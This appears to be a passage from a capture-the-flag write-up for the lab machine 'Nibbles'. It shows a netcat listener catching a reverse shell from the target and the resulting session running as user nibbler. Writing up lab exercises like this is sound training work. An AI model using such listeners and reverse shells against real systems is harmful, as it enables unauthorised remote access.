 └─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.99.80] 52506
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 12:40:50 up 18:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler